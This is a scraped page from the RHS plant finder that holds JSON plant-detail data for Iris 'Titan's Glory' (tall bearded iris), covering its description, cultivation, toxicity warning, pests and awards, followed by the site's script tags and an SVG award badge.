joinBanner_footer","uniqueId":"f0ea4705-28da-4da1-a8ac-52bafb5ae76b","id":9,"displayOrder":13,"parentId":0,"modified":"2026-01-02T12:25:18.8944276","pageCreated":"0001-01-01T00:00:00"},"G.json.https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/67668?":{"body":{"id":67668,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Iris 'Titan's Glory' (TB)|iris 'Titan's Glory'","autoCompleteFieldList":["Iris 'Titan's Glory' (TB)"],"semanticSearchField":"Botanical name: Iris 'Titan's Glory' (TB). Preferred Common Name: iris 'Titan's Glory'. Important eating, safety and toxicity information: Harmful if eaten.  Wear gloves and other protective equipment when handling.  Pets: Harmful if eaten.  For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants   . Family: Iridaceae. Genus: Iris. Description: An herbaceous perennial to 1m in height, with glaucous green foliage and large, fragrant, ruffled, deep indigo-blue flowers in early summer. Genus information: Iris may be rhizomatous or bulbous perennials, with narrow leaves and erect stems bearing flowers with 3 large spreading or pendent fall petals, alternating with 3 erect, often smaller, standard petals, in late winter, spring or early summer. Cultivation: Grow in well-drained, fertile, neutral to slightly acid loam in full sun. See bearded iris cultivation. Characteristics: plant type: Herbaceous Perennial, height: 0.5-1 metres, spread: 0.1-0.5 metres, foliage: Deciduous, sunlight requirements: Full sun, soil type: Loam, aspect: South-facing, hardiness: H7 (very hardy), moisture requirements: Well-drained, pH requirements: Acid, Neutral, habit: Tufted, time to full height: 2-5 years, exposure: Exposed, Sheltered. Colors and features: flowers: Dark Blue in Summer, foliage color: Green in Spring, Summer and  Autumn. Suggested uses: Cottage/Informal Garden, Cut Flowers, Flower borders and beds. Care information: pruning: Remove any dying foliage in autumn, old flower stems can be cut down after flowering., propagation: Propagate by division of rhizomes from midsummer to early autumn, see dividing irises, pest resistance: May be susceptible to slugs, snails and thrips, disease resistance: May be susceptible to aphid-borne viruses, bacterial soft rot and grey moulds; see Iris diseases. Special features: awards: Award of Garden Merit, fragrance: Flower, horticultural group: Tall Bearded irises are herbaceous rhizomatous perennials to 70cm or more, with flowers 10-20cm across, bearded on the falls, in late spring and early summer","botanicalName":"\u003Cem>Iris\u003C/em> 'Titan's Glory' (TB)","botanicalNameUnFormatted":"Iris 'Titan's Glory' (TB)","price":null,"notedForFragrance":true,"fragrance":"Flower","images":[{"image":"WSY0007845_5253.jpg","copyRight":"RHS 1993"},{"image":"NHBW21132.jpg","copyRight":"RHS"}],"imageCopyRight":"[RHS 1993], [RHS]","commonName":"iris 'Titan's Glory'","commonNameSortField":"iris 'Titan's Glory'","nurseriesCount":9,"hardinessLevel":9,"isAgm":true,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":false,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1],"soilType":[1],"spreadType":[2],"heightType":[3],"timeToFullHeight":[3],"aspect":[3],"moisture":[1],"ph":[1,3],"suggestedPlantUses":[4],"plantingPlaces":[2,3],"exposure":[2,1],"plantType":[1],"foliage":[1],"habit":[12],"commonNames":null,"toxicity":["Harmful if eaten.  Wear gloves and other protective equipment when handling.  Pets: Harmful if eaten.  For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants   "],"seasonOfInterest":[1,2,3],"seasonColourAgg":[10006,40002,1006,2006,3006,2002],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":2,"colour":2,"attributeType":4}],"spread":"0.1-0.5 metres","height":"0.5-1 metres","cultivation":"Grow in well-drained, fertile, neutral to slightly acid loam in full sun. See \u003Ca href=\"https://www.rhs.org.uk/plants/iris/border/growing-guide\">bearded iris cultivation\u003C/a>","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/slugs\">slugs\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/snails\">snails\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/biodiversity/thrips\">thrips\u003C/a>","diseaseResistance":"May be susceptible to aphid-borne viruses, bacterial soft rot and grey moulds; see \u003Ca href=\"https://www.rhs.org.uk/disease/iris-diseases\">Iris diseases\u003C/a>","pruning":"Remove any dying foliage in autumn, old flower stems can be cut down after flowering.","propagation":"Propagate by \u003Ca href=\"https://www.rhs.org.uk/plants/types/perennials/dividing\">division\u003C/a> of rhizomes from midsummer to early autumn, see \u003Ca href=\"https://www.rhs.org.uk/plants/iris/dividing\">dividing irises\u003C/a>","supplierURL":"","hortGroupDescription":"Tall Bearded irises are herbaceous rhizomatous perennials to 70cm or more, with flowers 10-20cm across, bearded on the falls, in late spring and early summer","range":"","nameStatus":"Accepted","plantEntityId":"1053","family":"Iridaceae","genus":"Iris","entityDescription":"An herbaceous perennial to 1m in height, with glaucous green foliage and large, fragrant, ruffled, deep indigo-blue flowers in early summer","genusDescription":"Iris may be rhizomatous or bulbous perennials, with narrow leaves and erect stems bearing flowers with 3 large spreading or pendent fall petals, alternating with 3 erect, often smaller, standard petals, in late winter, spring or early summer"},"headers":{"content-type":["application/json; charset=utf-8"],"date":["Mon, 05 Jan 2026 15:02:33 GMT"],"server":["Kestrel"],"transfer-encoding":["chunked"],"request-context":["appId=cid-v1:988b4fe6-2402-437c-a44b-afdc55bbbd59"]},"status":200,"statusText":"OK","url":"https://lwapp-uks-prod-psearch-01.azurewebsites.net/api/v1/plants/details/67668","responseType":"json"},"plantDetailsStateKey_67668":{"id":67668,"synonyms":[],"isSynonym":false,"synonymParentPlantId":0,"synonymParentPlantName":null,"autoCompleteField":"Iris 'Titan's Glory' (TB)|iris 'Titan's Glory'","autoCompleteFieldList":["Iris 'Titan's Glory' (TB)"],"semanticSearchField":"Botanical name: Iris 'Titan's Glory' (TB). Preferred Common Name: iris 'Titan's Glory'. Important eating, safety and toxicity information: Harmful if eaten.  Wear gloves and other protective equipment when handling.  Pets: Harmful if eaten.  For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants   . Family: Iridaceae. Genus: Iris. Description: An herbaceous perennial to 1m in height, with glaucous green foliage and large, fragrant, ruffled, deep indigo-blue flowers in early summer. Genus information: Iris may be rhizomatous or bulbous perennials, with narrow leaves and erect stems bearing flowers with 3 large spreading or pendent fall petals, alternating with 3 erect, often smaller, standard petals, in late winter, spring or early summer. Cultivation: Grow in well-drained, fertile, neutral to slightly acid loam in full sun. See bearded iris cultivation. Characteristics: plant type: Herbaceous Perennial, height: 0.5-1 metres, spread: 0.1-0.5 metres, foliage: Deciduous, sunlight requirements: Full sun, soil type: Loam, aspect: South-facing, hardiness: H7 (very hardy), moisture requirements: Well-drained, pH requirements: Acid, Neutral, habit: Tufted, time to full height: 2-5 years, exposure: Exposed, Sheltered. Colors and features: flowers: Dark Blue in Summer, foliage color: Green in Spring, Summer and  Autumn. Suggested uses: Cottage/Informal Garden, Cut Flowers, Flower borders and beds. Care information: pruning: Remove any dying foliage in autumn, old flower stems can be cut down after flowering., propagation: Propagate by division of rhizomes from midsummer to early autumn, see dividing irises, pest resistance: May be susceptible to slugs, snails and thrips, disease resistance: May be susceptible to aphid-borne viruses, bacterial soft rot and grey moulds; see Iris diseases. Special features: awards: Award of Garden Merit, fragrance: Flower, horticultural group: Tall Bearded irises are herbaceous rhizomatous perennials to 70cm or more, with flowers 10-20cm across, bearded on the falls, in late spring and early summer","botanicalName":"\u003Cem>Iris\u003C/em> 'Titan's Glory' (TB)","botanicalNameUnFormatted":"Iris 'Titan's Glory' (TB)","price":null,"notedForFragrance":true,"fragrance":"\u003Cspan class='no-wrap'>\u003Cspan class='plant-icon plant-icon--flower relative' style='top: 4px;'>\u003C/span> Flower\u003C/span>","images":[{"image":"WSY0007845_5253.jpg","copyRight":"RHS 1993"},{"image":"NHBW21132.jpg","copyRight":"RHS"}],"imageCopyRight":"[RHS 1993], [RHS]","commonName":"iris 'Titan's Glory'","commonNameSortField":"iris 'Titan's Glory'","nurseriesCount":9,"hardinessLevel":9,"isAgm":true,"isGenus":false,"isSpecie":false,"isPlantsForPollinators":false,"isLowMaintenance":false,"isDroughtResistance":false,"hasFullProfile":true,"isNative":false,"sunlight":[1],"soilType":[1],"spreadType":[2],"heightType":[3],"timeToFullHeight":[3],"aspect":[3],"moisture":[1],"ph":[1,3],"suggestedPlantUses":[4],"plantingPlaces":[2,3],"exposure":[2,1],"plantType":[1],"foliage":[1],"habit":[12],"commonNames":null,"toxicity":["Harmful if eaten.  Wear gloves and other protective equipment when handling.  Pets: Harmful if eaten.  For further information and contact numbers regarding pets, see the HTA guide to potentially harmful plants   "],"seasonOfInterest":[1,2,3],"seasonColourAgg":[10006,40002,1006,2006,3006,2002],"colourWithAttributes":[{"season":1,"colour":6,"attributeType":1},{"season":2,"colour":6,"attributeType":1},{"season":3,"colour":6,"attributeType":1},{"season":2,"colour":2,"attributeType":4}],"spread":"0.1-0.5 metres","height":"0.5-1 metres","cultivation":"Grow in well-drained, fertile, neutral to slightly acid loam in full sun. See \u003Ca href=\"https://www.rhs.org.uk/plants/iris/border/growing-guide\">bearded iris cultivation\u003C/a>","pestResistance":"May be susceptible to \u003Ca href=\"https://www.rhs.org.uk/biodiversity/slugs\">slugs\u003C/a>, \u003Ca href=\"https://www.rhs.org.uk/biodiversity/snails\">snails\u003C/a> and \u003Ca href=\"https://www.rhs.org.uk/biodiversity/thrips\">thrips\u003C/a>","diseaseResistance":"May be susceptible to aphid-borne viruses, bacterial soft rot and grey moulds; see \u003Ca href=\"https://www.rhs.org.uk/disease/iris-diseases\">Iris diseases\u003C/a>","pruning":"Remove any dying foliage in autumn, old flower stems can be cut down after flowering.","propagation":"Propagate by \u003Ca href=\"https://www.rhs.org.uk/plants/types/perennials/dividing\">division\u003C/a> of rhizomes from midsummer to early autumn, see \u003Ca href=\"https://www.rhs.org.uk/plants/iris/dividing\">dividing irises\u003C/a>","supplierURL":"","hortGroupDescription":"Tall Bearded irises are herbaceous rhizomatous perennials to 70cm or more, with flowers 10-20cm across, bearded on the falls, in late spring and early summer","range":"","nameStatus":"Accepted","plantEntityId":"1053","family":"Iridaceae","genus":"Iris","entityDescription":"An herbaceous perennial to 1m in height, with glaucous green foliage and large, fragrant, ruffled, deep indigo-blue flowers in early summer","genusDescription":"Iris may be rhizomatous or bulbous perennials, with narrow leaves and erect stems bearing flowers with 3 large spreading or pendent fall petals, alternating with 3 erect, often smaller, standard petals, in late winter, spring or early summer","colourWithSeason":{"1":{"id":1,"name":"Spring","colour":{"1":[{"colour":6,"name":"Green"}]}},"2":{"id":2,"name":"Summer","colour":{"1":[{"colour":6,"name":"Green"}],"4":[{"colour":2,"name":"Blue"}]}},"3":{"id":3,"name":"Autumn","colour":{"1":[{"colour":6,"name":"Green"}]}}}},"ctaRhsDetailsStateKey_1_1":{"ctaTypeId":1,"outerDivCSS":"has-promo aside membership-promo rhs-logo clr","ctaDisplayType":1,"ctaRoleType":"NOTLOGIN","path":"/%","title":"","text":"Join the RHS \u003Cstrong>today\u003C/strong> and \u003Cspan>save \u003C/span>1/3","inHeader":false,"link":{"title":"Join now","url":"/join"},"linkCSSClass":"","linkAdditionalCssClass":"button joinBanner_right","uniqueId":"7e7eb62c-7bc7-403a-9405-d9cb01a2404c","id":3,"displayOrder":3,"parentId":0,"modified":"2026-01-02T11:09:02.2869529","pageCreated":"0001-01-01T00:00:00"}}</script>

        </div>

        
    </div> 

    

          
    
    <input name="ctl00$pageName" type="hidden" id="pageName" value="Details" />
    <input type="hidden" id="glossaryVersion" value="17.73" />
    <input type="hidden" id="pageType"  value="CMS.MenuItem" />
    <input type="hidden" id="pageTemplate" value="PlantsSPAV2" />
    <input type="hidden" id="pageTitle" value="Search for advice details & tips on garden & indoor plants | Plant finder & selector" />
    <input type="hidden" id="pageLocation" value="/plants/details" />
    <input name="ctl00$pageModified" type="hidden" id="pageModified" value="2021-09-07T16:12:41.143" />   
    <input name="ctl00$pageCreated" type="hidden" id="pageCreated" value="2013-05-05T00:12:26.667" />
    <input name="ctl00$pageExcluded" type="hidden" id="pageExcluded" value="False" />
    <!-- Scripts by cli here -->
    
    <script   src="/wwwroot/js/bundles/v2/plants/scripts.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/runtime.js?v=63838"  type="module" ></script>   
    <script   src="/wwwroot/js/bundles/v2/plants/polyfills.js?v=63838"  type="module" ></script>
     
    <script   src="/wwwroot/js/bundles/v2/plants/main.js?v=63838"  type="module" ></script>        
    <script   src="/assets/csjs/rhs/no-es6.js?v=63838" nomodule type="text/javascript" ></script>


    <script   src="/assets/csjs/thirdparty/onetrust/geolocation.js?v=63838"  type="text/javascript" ></script>
     <!-- Begin Ads -->
     <script   src="/wwwroot/js/bundles/googletagHandler.min.js?v=63838"  type="text/javascript" ></script>
	<!-- End Ads -->
</body>
</html>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.rhs.org.uk/assets/styles/images/icons/RHS-AGM--Small-Vert__web.svg
body_size: 2089
content:
<svg xmlns="http://www.w3.org/2000/svg" width="38" height="38" viewBox="-5 0 38 38"><style>.a{clip-path:url(#SVGID_2_);fill:#FFF;}</style><defs><rect x="-5" width="38.1" height="38.1"/></defs><path d="M33 19C33 8.5 24.5 0 14 0 3.5 0-5 8.5-5 19c0 10.5 8.5 19 19 19C24.5 38 33 29.5 33 19" style="clip-path:url(#SVGID_2_);fill:#00584A"/><path d="M29.4 24.1c0.6 0.2 0.8 0.2 1.2 0.4l0.3-0.9c-0.3-0.1-0.6-0.1-1.2-0.3l-2-0.6 0.3-1.1 -0.6-0.2c0 0.2-0.1 0.5-0.2 0.9l-0.7 2.1 0.7 0.3c0-0.3 0.1-0.7 0.2-0.9l0.1-0.3L29.4 24.1zM29.4 20.7c0.6 0 1.1-0.5 1.1-1.1 0-0.6-0.5-1.1-1.1-1.1s-1.1 0.5-1.1 1.1C28.3 20.2 28.8 20.7 29.4 20.7M28.3 26.9c0.4 0.2 0.6 0.3 0.9 0.5l0.5-0.9c-0.4-0.1-1-0.4-1.3-0.6l-1.3-0.7c-0.4-0.2-0.6-0.4-0.9-0.5L25.8 25.7c0.4 0.1 0.6 0.3 1.1 0.5L28.3 26.9zM24.8 28c0.1-0.1 0.2-0.2 0.3-0.4 0.2-0.3 0.4-0.4 0.7-0.2 0.3 0.2 0.3 0.7-0.1 1.1 0 0.1-0.1 0.1-0.1 0.1L24.8 28zM24.6 29l1.5 1.2c0.4 0.3 0.6 0.5 0.8 0.7l0.6-0.7c-0.2-0.2-0.6-0.4-0.8-0.6l-0.5-0.4 0.1-0.2c0.7 0.1 1.4 0.3 2 0.2l0.6-0.9c-0.9 0.1-1.2 0.1-2.2-0.1 0.1-0.3 0.3-1-0.3-1.4 -0.6-0.5-1.2-0.3-1.7 0.4 -0.1 0.1-0.2 0.3-0.3 0.5 -0.1 0.2-0.2 0.3-0.3 0.5l-0.2 0.3C24 28.5 24.2 28.7 24.6 29M22.4 31l1.1 1.4c0.3 0.4 0.4 0.6 0.6 0.9l1.8-1.4 -0.4-0.6c-0.2 0.2-0.5 0.5-0.9 0.8l-0.2 0.2 -0.7-0.9 0.2-0.2c0.4-0.3 0.6-0.4 0.8-0.6l-0.4-0.6c-0.3 0.2-0.5 0.5-0.8 0.7l-0.2 0.2 -0.6-0.7 0.2-0.2c0.3-0.3 0.6-0.5 0.9-0.7l-0.5-0.6 -1.8 1.5C21.9 30.4 22.1 30.6 22.4 31M18.2 31.7l-1.2 0.5c0.1 0.3 0.3 0.6 0.4 0.8 0.1 0.1 0.1 0.3 0.2 0.4 0.3 0.8 0.5 1.7 0.8 2.5l0.8-0.3c-0.1-0.3-0.3-0.6-0.4-0.9 -0.3-0.7-0.5-1.4-0.8-2.1l0 0c0.5 0.6 0.9 1.1 1.4 1.7 0.3 0.3 0.5 0.6 0.8 1l0.9-0.4c-0.1-0.5-0.1-1-0.1-1.6 0-0.6-0.1-1.2-0.1-1.8l0 0c0.3 0.8 0.6 1.5 0.9 2.3 0.1 0.2 0.2 0.5 0.2 0.7l0.8-0.5c-0.2-0.4-0.3-0.6-0.5-1 -0.4-0.9-0.8-1.8-1.2-2.7l-1.1 0.5c0 0.6 0.1 1.2 0.1 1.8 0 0.6 0.1 1.2 0.1 1.8l0 0c-0.2-0.3-0.5-0.7-0.7-1C19.1 32.9 18.6 32.3 18.2 31.7M11.4 35.1c0 0.4-0.1 0.8-0.1 1.2l0.8 0.1c0-1 0.1-2.1 0.1-3.1l0 0c0.5 1.1 1 2.1 1.5 3.2l1 0c0-0.3 0-0.7 0-1l0.1-1.8c0-0.4 0.1-0.8 0.1-1.2l-0.9-0.1c0 0.4 0 0.8 0 1.3l0 1.8 0 0c-0.2-0.5-0.4-1-0.7-1.5 -0.3-0.6-0.6-1.2-0.9-1.7l-1-0.1c0 0.5 0 1 0 1.4L11.4 35.1zM7.9 34.2c-0.2 0.4-0.2 0.7-0.4 1l2.2 0.8 0.3-0.7c-0.3 0-0.7-0.1-1.1-0.3l-0.3-0.1 0.4-1.1 0.3 0.1c0.4 0.2 0.7 0.2 1 0.4l0.3-0.6c-0.4-0.1-0.7-0.2-1-0.3l-0.3-0.1 0.3-0.9 0.3 0.1c0.4 0.1 0.8 0.3 1 0.4l0.2-0.6L8.8 31.3c0 0.3-0.1 0.7-0.3 1.1L7.9 34.2zM3 29.4l0.8-0.8c0.1 0.1 0.2 0.2 0.4 0.3 0.3 0.3 0.4 0.6 0.1 0.8 -0.3 0.3-0.7 0.2-1.1-0.2C3.1 29.5 3.1 29.5 3 29.4M1.5 29.7c-0.3 0.3-0.5 0.5-0.8 0.7l0.6 0.7c0.2-0.2 0.5-0.5 0.7-0.8l0.5-0.5 0.2 0.1c-0.2 0.7-0.4 1.4-0.5 2l0.8 0.7c0-0.9 0.1-1.2 0.3-2.2 0.3 0.1 0.9 0.4 1.4-0.1 0.5-0.5 0.4-1.2-0.2-1.8 -0.1-0.1-0.3-0.3-0.5-0.4 -0.2-0.1-0.3-0.2-0.4-0.4l-0.2-0.2c-0.2 0.3-0.4 0.5-0.7 0.8L1.5 29.7zM0.3 26.8c0.5-0.1 1.1-0.2 1.6-0.4l-0.1 0.1c-0.5 0.4-0.8 0.9-1.1 1.1L0.3 26.8zM-0.4 26.2c-0.5 0.1-1 0.1-1.5 0.2l0.5 0.8c0.3-0.1 0.9-0.2 1.1-0.3L0.4 28c-0.2 0.2-0.6 0.6-0.8 0.9l0.6 0.8c0.3-0.4 0.5-0.8 0.9-1.2l0.5-0.6c0.5-0.5 0.9-1.1 1.3-1.4l-0.7-0.9c-0.6 0.3-1.2 0.3-1.7 0.4L-0.4 26.2zM-2.5 25.1c0.1 0.4 0.2 0.7 0.4 0.9 0.3-0.1 0.7-0.2 1-0.3l1-0.3c-0.1-0.2-0.2-0.5-0.2-0.6 -0.1-0.2-0.1-0.5-0.2-0.7l-0.6 0.2 0.2 0.7 -0.7 0.2c0-0.1-0.1-0.1-0.1-0.2 -0.2-0.7 0.1-1.5 1.1-1.8 0.8-0.2 1.4 0.1 1.6 0.9 0.1 0.3 0.1 0.5 0.2 0.8l0.7-0.2c0-0.3-0.1-0.6-0.2-0.8 -0.4-1.3-1.4-1.9-2.6-1.5C-2.2 22.6-2.9 23.7-2.5 25.1M-1.3 20.7c0.6 0 1.1-0.5 1.1-1.1 0-0.6-0.5-1.1-1.1-1.1 -0.6 0-1.1 0.5-1.1 1.1C-2.5 20.2-2 20.7-1.3 20.7M-1.5 14.6c0.4 0.1 0.5 0.5 0.4 1.1 0 0.1 0 0.1-0.1 0.2l-1.1-0.3c0-0.2 0-0.3 0.1-0.5C-2.1 14.7-1.9 14.5-1.5 14.6M-2.8 14.8c0 0.2-0.1 0.4-0.1 0.6 0 0.2-0.1 0.4-0.1 0.6l-0.1 0.3c0.3 0 0.7 0.1 1.2 0.2l1.8 0.4c0.5 0.1 0.7 0.1 1 0.2l0.2-0.9c-0.3-0.1-0.7-0.1-1-0.2l-0.7-0.2 0-0.2c0.7-0.2 1.2-0.3 1.8-0.7l0.4-1c-0.7 0.4-1.1 0.6-2.1 0.9 0-0.3-0.2-1-0.8-1.2C-2.1 13.5-2.6 13.9-2.8 14.8M2.6 10.4l-1.6-0.9C0.6 9.2 0.2 9 0 8.8l-0.5 0.9c0.3 0.1 0.7 0.3 1.1 0.5l0.4 0.2 -0.8 1.3 -0.4-0.2c-0.4-0.2-0.7-0.5-1-0.6l-0.5 0.9c0.3 0.1 0.7 0.3 1.1 0.5l1.6 1c0.4 0.2 0.6 0.4 0.9 0.6l0.4-0.9c-0.3-0.1-0.6-0.3-0.9-0.4l-0.7-0.4 0.8-1.3 0.7 0.4c0.4 0.2 0.5 0.4 0.8 0.5l0.6-0.8C3.2 10.8 2.8 10.5 2.6 10.4M4.8 9.8c0.6-0.6 0.7-1.4 0.2-1.9C4.4 7.3 3.7 7.6 3.1 7.7 2.7 7.8 2.4 7.9 2.2 7.7 2.1 7.6 2.2 7.3 2.5 7c0.3-0.2 0.5-0.4 0.7-0.5L2.6 6C2.5 6.1 2.2 6.3 1.9 6.6c-0.6 0.6-0.7 1.3-0.2 1.8C2.1 8.8 2.7 8.7 3.2 8.6 3.7 8.5 4.2 8.3 4.4 8.6 4.6 8.7 4.5 9 4.2 9.3c-0.3 0.3-0.6 0.5-0.9 0.6l0.5 0.5C3.9 10.4 4.4 10.1 4.8 9.8M6.3 30.8c0.1 0 0.2 0.1 0.3 0.1 0.6 0.4 0.9 1.1 0.3 2 -0.5 0.7-1 0.8-1.7 0.3 -0.1-0.1-0.2-0.2-0.3-0.2L6.3 30.8zM5.9 29.7c-0.1 0.3-0.3 0.7-0.5 1l-1 1.6c-0.2 0.4-0.4 0.6-0.6 0.9l0.3 0.2c0.1 0.1 0.3 0.2 0.4 0.3 0.1 0.1 0.3 0.2 0.4 0.3 0.9 0.5 2 0.6 2.7-0.6 0.9-1.4 0.2-2.6-0.7-3.1 -0.1-0.1-0.3-0.1-0.4-0.2 -0.1-0.1-0.3-0.1-0.4-0.2L5.9 29.7zM8.2 14.3c2.1 3.8 1.9 3.4 3 4.8 0 0-0.1 0.1-0.1 0.1 -0.2-0.3-1-1-1.8-1.6 -2.2-0.7-3.3-2.5-2.6-3.5C7.2 13.3 8.2 14.3 8.2 14.3M16.6 19.1c1-1.5 0.8-1 3-4.8 0 0 1-1 1.5-0.1 0.7 1-0.4 2.8-2.6 3.5 -0.8 0.6-1.5 1.3-1.8 1.6C16.7 19.2 16.7 19.1 16.6 19.1M6.1 12.9c-1.6 1.2-0.4 4.2 2.8 5.2 1.4 0.8 2 1.8 2.7 2.7 0.3 0.4 0.6 0.2 0.8 0.1 1.4 2.8-1 5.5-1.2 5.8 -0.4 0.5-1.1 0.5-1.1 0.5s-0.2 0.1-0.3 0.3c0 0 0 0.5 0 0.5 1.4 0.5 4 0.5 4.2 0.5 0.2 0 2.8 0 4.2-0.5 0 0 0-0.5 0-0.5 0-0.2-0.3-0.3-0.3-0.3s-0.8 0-1.1-0.5c-0.2-0.3-2.6-3-1.2-5.8 0.1 0.1 0.5 0.3 0.8-0.1 0.6-0.9 1.3-2 2.7-2.7 3.2-1 4.4-4 2.8-5.2 -0.8-0.6-1.6-0.1-1.6-0.1s0.3-1.3 0.2-1.8c-0.6-0.2-2.9-0.7-6.3-0.8 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 -3.4 0-5.7 0.6-6.3 0.8 -0.1 0.4 0.2 1.8 0.2 1.8S6.9 12.3 6.1 12.9M8.1 5.3L7.3 5.8C7.2 5.3 7.2 4.6 7 4l0 0C7.4 4.5 7.9 5 8.1 5.3M10.3 6.2C9.9 5.9 9.5 5.6 9 5.1L8.4 4.6C7.9 4.1 7.4 3.4 7.2 3.1L6.3 3.7c0.2 0.6 0.3 1.3 0.4 1.9L6.7 6.5c0.1 0.5 0.1 0.9 0.1 1.4l0.8-0.5C7.6 7.1 7.4 6.6 7.4 6.3l1.1-0.6C8.7 5.9 9 6.3 9.3 6.5L10.3 6.2zM14.3 3.3c0.1-0.6 0.2-1.3 0.3-1.8l-0.9 0.2c0 0.5-0.1 1.2-0.2 2l-0.2 1.3L13.4 5l-0.4-1.2c-0.3-0.8-0.5-1.5-0.6-2l-1 0.2c0 0.6 0 1.4-0.1 2l-0.1 1.3 0 0c-0.2-0.7-0.7-2.3-1.1-3.2l-0.9 0.2c0.3 0.4 0.5 1.1 0.8 1.7l0.3 0.7c0.2 0.5 0.4 0.9 0.5 1.4l1.1-0.2c0-0.5 0.1-1.8 0.1-2.7l0 0c0.2 0.7 0.6 1.9 0.8 2.6l1.2-0.1c0-0.4 0.1-1 0.1-1.4L14.3 3.3zM17.2 4.5l-0.9-0.2c0.2-0.4 0.5-1 0.8-1.6L17 2.7C17 3.3 17.1 4.1 17.2 4.5M17.3 6.1l1.1 0.3c-0.1-0.5-0.3-1-0.4-1.6l-0.1-0.8c-0.1-0.7-0.2-1.5-0.2-2l-1.1 0c-0.2 0.6-0.5 1.2-0.8 1.7l-0.4 0.7c-0.3 0.5-0.5 0.8-0.7 1.2l1 0.1c0.1-0.3 0.3-0.7 0.4-1l1.2 0.2C17.3 5.3 17.3 5.7 17.3 6.1M21.8 4.9c-0.2 0.3-0.6 0.4-1.1 0.2 -0.1 0-0.1-0.1-0.2-0.1l0.5-1c0.1 0.1 0.3 0.1 0.4 0.2C21.8 4.3 22 4.6 21.8 4.9M22.6 5.3c0.3-0.7 0.1-1.3-0.7-1.7 -0.2-0.1-0.4-0.2-0.5-0.2 -0.2-0.1-0.4-0.2-0.5-0.2l-0.3-0.2c-0.1 0.3-0.2 0.7-0.4 1.1l-0.8 1.7c-0.2 0.4-0.3 0.6-0.4 0.9l0.9 0.4c0.1-0.3 0.2-0.6 0.3-0.9l0.3-0.6 0.2 0.1c0 0.7 0 1.3 0.2 1.9l1 0.6c-0.3-0.8-0.3-1.2-0.3-2.3C21.6 5.9 22.3 5.9 22.6 5.3M24.9 8.7c-0.6 0.6-1.1 0.5-1.7 0 -0.1-0.1-0.2-0.2-0.2-0.3l1.8-2c0.1 0.1 0.2 0.1 0.2 0.2C25.6 7.1 25.7 7.9 24.9 8.7M25.6 9.3c1.2-1.2 0.7-2.5-0.1-3.2 -0.1-0.1-0.2-0.2-0.4-0.3 -0.1-0.1-0.2-0.2-0.3-0.3l-0.3-0.2c-0.2 0.3-0.4 0.6-0.7 0.9l-1.3 1.4c-0.3 0.3-0.4 0.5-0.7 0.7l0.3 0.3C22.3 8.7 22.4 8.8 22.5 8.9c0.1 0.1 0.3 0.3 0.4 0.4C23.7 10 24.9 10 25.6 9.3M28.1 13.1c-0.7 0.4-1.5 0.3-1.8-0.2 -0.3-0.5 0.1-1.2 0.8-1.6 0.7-0.4 1.4-0.3 1.7 0.3C29.2 12.1 28.9 12.7 28.1 13.1M29.5 11.2c-0.5-1-1.6-1.3-2.7-0.7 -1.1 0.6-1.6 1.7-1.1 2.7 0.5 1 1.8 1.2 2.8 0.6C29.6 13.3 30 12.2 29.5 11.2M31.1 16.5l-0.5-2.3c-0.3 0.1-0.7 0.3-1.1 0.4l-1.8 0.4c-0.5 0.1-0.7 0.1-1 0.2l0.2 0.9c0.3-0.1 0.7-0.1 1-0.2l0.8-0.2 0.1 0.3c0.1 0.5 0.1 0.7 0.2 1l0.7-0.1c-0.1-0.4-0.2-0.7-0.3-1l-0.1-0.3 1-0.2 0.1 0.3c0.1 0.4 0.2 0.8 0.2 1.1L31.1 16.5z" class="a"/><path d="M28.3 34.2l0 1.4v0c0 0 0 0.1 0 0.1h0.1c0 0 0.1 0 0.1-0.1l0-1 0.4 1c0 0 0 0 0.1 0h0.1c0 0 0 0 0.1 0l0.4-1 0 1c0 0 0 0.1 0.1 0.1h0.2c0 0 0.1 0 0.1-0.1v0l-0.1-1.4c0 0 0-0.1-0.1-0.1h-0.1c0 0 0 0-0.1 0l-0.5 1.1 -0.5-1.1c0 0 0 0-0.1 0h-0.1C28.3 34.1 28.3 34.1 28.3 34.2M27.1 34.2v0.1c0 0 0 0 0.1 0h0.4v1.3c0 0 0 0.1 0.1 0.1h0.2c0 0 0.1 0 0.1-0.1v-1.3h0.4c0 0 0.1 0 0.1 0l0-0.1v0c0 0 0 0-0.1 0h-1.1C27.1 34.1 27.1 34.1 27.1 34.2" class="a"/></svg>